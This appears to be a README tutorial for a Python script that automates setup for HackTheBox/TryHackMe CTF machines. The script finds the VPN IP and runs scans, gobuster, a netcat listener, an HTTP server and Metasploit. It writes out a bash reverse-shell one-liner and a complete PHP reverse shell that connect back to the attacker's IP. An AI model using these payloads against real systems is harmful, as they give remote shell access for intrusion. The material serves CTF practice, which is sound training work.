CTF-AUTOMATION
HOW TO CREATE YOUR OWN AUTOMATION SCRIPT
In Tamil language
If you can understand Tamil language then watch this video ?
Tutorial Video link: https://youtu.be/C9EAKWY37cQ
I explained every step clearly here
In English language ?
AUTOMATE CTFS
Here we're going to automate some tasks that we do when playing CTFs (Specially for HackTheBox and TryHackMe)
Our plan
1) Finding the tun0 IP of our machine
2) Creating bash and php-rev-shell payloads for that IP
3) Checking the Machine IP is in live or not
4) If it's live then opening it in a web browser
5) Running port scan
6) Directory Brute-forcing
7) Opening required terminals
8) Starting a python server to send payload files
9) Starting a netcat to get shell
10) Opening Metasploit
11) Save-time.txt
So this is our plan, we're going to automate these tasks. Let's go step by step
Importing required modules
from os import system as cmd
from time import sleep
import pyautogui as py
import subprocess
import re
import webbrowser
We need Machine IP to use it in future tasks, so let's assign it here
MACHINE_IP = "10.10.10.230"
Finding the tun0 IP of our machine
with open('ip.txt','w') as f:
ip = subprocess.run(['ip', 'a'],stdout=f,text=True)
Here we're running ip a command and redirecting the stdout to f . So, We can save the result in "ip.txt" file
Seperating tun0 IP from "ip.txt"
txt_file = open('ip.txt','r')
IP = txt_file.read()
pattern = re.compile("[10]+\.+[10]+\.+\d\d+\.+\w{2,3}")
search_tun0 = pattern.findall(IP)
tun0_IP = search_tun0[0]
print("TUN0 IP FOUND:",tun0_IP)
Here we opened "ip.txt" file and searching a specific pattern in it
generating bash revshell and php-rev-shell payloads
bash rev shell
port = "9001"
rev_shell = "bash -c 'bash -i >& /dev/tcp/"+tun0_IP+"/"+port+" 0>&1\'"
shell_txt = open('shell.sh','w')
shell_txt.write(rev_shell)
shell_txt.close()
cmd('echo " " >> shell.sh') # to avoid that '#' char in last part of code
creating "shell.sh" file and writing bash-rev-shell payload in it
php rev shell
rev_txt = open('php-rev-shell.php','w')
creating "php-rev-shell.php" file and writing php-rev-shell payload in it
rev_txt.write('''<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = "'''+ tun0_IP + '''\";
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
''')
rev_txt.close()
print("\nPHP and BASH Rev Shell Files Created SUCESSFULLY")
Checking whether the IP is live or not
print("\nChecking whether the IP is live or not")
cmd("echo 'ping -w 3 '"+MACHINE_IP+" > cmd.sh")
with open('ping.txt','w') as ping:
png = subprocess.run(['bash','cmd.sh'],stdout=ping,text=True)
ping = open('ping.txt','r')
ping_txt = ping.read()
if "100% packet loss" in ping_txt or "Host Unreachable" in ping_txt:
print("CHECK YOUR OVPN CONNECTION\nIP IS NOT REACHABLE :/")
exit()
print("\nTHE IP",MACHINE_IP,"IS LIVE")
This part will check whether the Machine IP is in live or not, If it's offline or not reachable then the script will stops
creating htbs scan file
cmd('curl https://raw.githubusercontent.com/jopraveen/htbscan/main/htbs.py -o htbs.py')
I've created a small script to make the port scan faster. So here we're downloading it
To know more about this script, watch this video: https://youtu.be/1Va6ws_o5w4
save time.txt
save_time_txt = open('save-time.txt','w')
save_time_txt.write('''
curl http://'''+tun0_IP+''':8080/php-rev-shell.php'''
+'''
'''+
rev_shell+'''
DEFAULT CREDS FOR LOGIN PAGE:
username: jopraveen
mail : [email protected]
password: testtest
''')
save_time_txt.close()
Here we're going to save our time by using this file... we can copy this when it's needed
removing unwanted files and arranging payloads in a folder
cmd('rm ip.txt ping.txt cmd.sh')
cmd('mkdir www && mv save-time.txt php-rev-shell.php shell.sh www/')
opening IP in web browser
webbrowser.open_new("http://"+MACHINE_IP)
sleep(2)
Important part
The above things in the script are similar to everyone, but hereafter you need to create your own script... It's not same for everyone :/
I'll show you some examples to make it easier
Switching application
Just now we opened a browser, We need to switch back to terminal to run next tasks
So find your hot key to switch between apps, Mine is ALT + TAB I hope this is also similar to most of the people
py.hotkey('ALT','TAB')
sleep(4)
Ok now we done this, make sure you changed the hot key in the above script
Running port scan
py.write('python3 htbs.py '+ MACHINE_IP[-3:])
py.hotkey('ENTER')
Now here we're running our fastest port scan script, It requires the last 3 digits of Machine IP as an argument to run the scan. So, I added MACHINE_IP[-3:] here
And finally we need to press ENTER key to run this command
Spliting terminal vertically
We need to split our terminal and need to do directory bruteforcing there
py.hotkey('CTRL','SHIFT','RIGHT')
My Hot key for splitting terminal vertically is CTRL + SHIFT + RIGHT Change your's there
Going to that terminal
py.hotkey('ALT','RIGHT')
sleep(2)
If we press ALT + RIGHT then we can go to that splited terminal and we can type commands there and run it
Change this if it's not same for you
Directory Brute Forcing
Here I'm using gobuster to brute-force the directories
Change it if you use other tools also change your wordlist path too
py.write("gobuster dir -u http://"+MACHINE_IP+"/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt")
py.hotkey('ENTER')
Now this will start the gobuster
opening required terminals
Now I'm going to open a new tab with 4 terminals
See how we can do this

Here this is the hot key to open a new tab CRTL + SHIFT + T
ok now let's see how to open it with 4 terminals

Go to your terminals settings and change this to 4 terminals

Now you'll get beautiful terminals like this :)
Starting a netcat listener and a python server
py.hotkey('ALT','RIGHT')
py.hotkey('CTRL','SHIFT','DOWN')
py.write('nc -lvvnp 9005')
py.hotkey('ENTER')
Now I'm moving to the right terminal by pressing ALT + TAB and splitting the terminal vertically by pressing CTRL + SHIFT + DOWN
and starting a netcat listener
see how it looks like

I hope now you'll get an idea of what's happening here
Now python server
py.hotkey('ALT','UP')
py.write('cd /home/kali/auto-ctf/www')
py.hotkey('ENTER')
py.write('python3 -m http.server 8080')
py.hotkey('ENTER')
Ok now we're moving upwards and going to our folder (our payloads folder) and starting a python server there
Opening Save-time.txt
py.hotkey('ALT','DOWN')
py.hotkey('ALT','DOWN')
py.write('cd /home/kali/auto-ctf/www')
py.hotkey('ENTER')
py.write('cat save-time.txt')
py.hotkey('ENTER')
Moving to the bottom last terminal and opeing our save-time.txt file
Opening Metasploit
py.hotkey('ALT','LEFT')
py.write('msfconsole')
py.hotkey('ENTER')
Moving to left terminal and starting metasploit there
All Done
py.hotkey('ALT','UP')
py.write('figlet "LET\'S GO" | lolcat -a -d 3')
py.hotkey('ENTER')
Ok now we completed All the tasks, So printing "Let's Go"
Make sure you changed all these stuffs, Then you can run this on your machine
If you have any issues, Kindly post it in the issues page.
I hope it's helpful to many peoples who do CTFs and It saves your valuable time
Thankyou :)




